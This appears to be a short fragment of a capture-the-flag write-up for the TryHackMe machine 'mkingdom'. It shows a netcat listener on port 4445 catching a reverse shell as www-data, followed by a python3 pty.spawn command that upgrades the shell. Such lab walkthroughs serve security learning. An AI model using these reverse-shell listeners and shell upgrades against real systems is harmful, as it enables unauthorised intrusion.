 D:\BaiduNetdiskDownload\tools\内网渗透>nc.exe -lnvp 4445
listening on [any] 4445 ...
connect to [10.23.150.180] from (UNKNOWN) [10.10.107.156] 57234
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:48:20 up 5 min,  0 users,  load average: 0.12, 0.15, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@mkingdom:/$